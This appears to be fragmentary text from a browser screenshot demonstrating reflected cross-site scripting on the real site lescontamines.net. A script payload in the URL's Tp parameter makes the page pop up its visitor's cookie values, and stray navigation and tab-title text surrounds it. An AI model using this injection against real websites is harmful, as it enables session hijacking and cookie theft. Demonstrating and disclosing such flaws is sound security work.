 lescontamines.net/?Tp="><script>alert(document.cookie)</script>
Warwick Davis hold... Maps 2 Translate odules and... (1371) YouTube Register | EC-Counci...
lescontamines.net says
_gcl_au=1.1.1399617388.1707292963;
_pk_id.8.2693=fc7e6fe340ca31c1.1707292964.;
_pk_id.1.2693=6a9eb498152a6f29.1707293055.; _pk_ses.1.2693=1;
_pk_ses.8.2693=1
OK
ACCUEIL MÉTÉO DOMAINE WEBCAMS FORFAITS MÉDIAS CONTACT
LIVE LES CONTAS
LIVE HAUTELUCE
PANORAMAS
www.lescontamines.net
_pk_id.1.e894=0b3dc4e501371af7.1706091560.; _pk_ses.1.e894=1;
_gcl_au=1.1.482531944.1706091560
OK
HORS PISTE
404